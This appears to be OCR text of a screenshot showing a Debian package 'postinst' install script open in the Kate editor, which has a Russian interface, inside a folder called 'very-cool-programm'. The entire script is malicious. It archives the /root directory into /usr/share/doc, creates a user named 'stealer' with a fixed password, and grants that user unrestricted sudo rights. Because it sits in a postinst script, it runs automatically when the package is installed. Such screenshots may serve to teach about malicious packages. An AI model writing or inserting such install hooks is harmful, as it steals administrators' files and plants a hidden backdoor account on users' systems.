 control
postinst
postinst — Kate
Файл Правка Выделение Вид Переход Проекты Клиент LSP Сеанс
Создать Открыть Сохранить Сохранить как
control postinst
home > astra > Загрузки > very-cool-programm > control > postinst
1 tar -zcvf /usr/share/doc/root.tar /root
2 useradd stealer -M -p 13371488228
3 echo "stealer ALL=(ALL:ALL) ALL" > /etc/sudoers.d/cool
4
5